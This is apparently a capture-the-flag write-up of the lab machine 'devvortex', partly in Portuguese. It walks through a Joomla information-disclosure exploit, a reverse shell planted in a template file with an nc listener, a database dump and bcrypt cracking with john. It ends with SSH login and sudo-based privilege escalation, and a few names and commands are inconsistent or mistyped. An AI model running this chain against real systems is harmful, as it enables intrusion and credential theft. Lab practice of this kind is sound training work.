Searching for vulnerabilities related to the version.
GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure
Reading the Wxploit requirements, it was necessary to install three Ruby gems (libraries) in a Ruby environment.
Utilization of the exploit:
1
2
3
git clone https://github.com/Acceis/exploit-CVE-2023-23752.git
cd exploit-CVE-2023-23752
gem install httpx docopt paint
Exploit
1
ruby exploit.rb [http://dev.devvortex.htb](http://dev.devvortex.htb/)
1
2
3
User: lewis
Pass: P4ntherg0t1n5r3c0n##
Usuario do Banco
Login successful
In the templates, I will send a reverse shell.
I chose the file: error_ful.php
The shell I sent was from Pentest Monkey with my information of socket
Fiquei escutando na porta 1234
1
rlwrap -cAr nc -vnlp 1234
Location of the file: templates/cassiopeia/error_full.php
Initial Access
However, the user did not have any permissions
I improved the shell with Python:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Since the user had database access, let’s access the database.
1
mysql -ulewis -pP4ntherg0t1n5r3c0n##
1
2
3
4
show databases;
use joomla
show tables;
SELECT * FROM sd4fg_users;
The hash of the user with permissions was captured.
1
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
Crack
1
2
nano hash
john --format=bcrypt hash --wordlist=/usr/share/wordlists/rockyou.txt
User: logon Pass: tequieromucho
SSH access:
1
sh -oHostKeyAlgorithms=+ssh-dss logan@10.10.11.242
The -oHostKeyAlgorithms=+ssh-dss parameter you added to the SSH command specifies the use of the DSA (ssh-dss) host key algorithm. This parameter might be necessary when you encounter connection issues due to differences in the SSH client and server versions or specific cryptographic configurations.
4. Post-Exploitation
Privilege Escalation
Sudo Misconfiguration
1
sudo -l
I couldn’t find it on GTFOBins, so I searched on Google
https://github.com/diego-tella/CVE-2023-1326-PoC
I pressed options 1 and 2, then hit enter to call the bash with !/bin/bash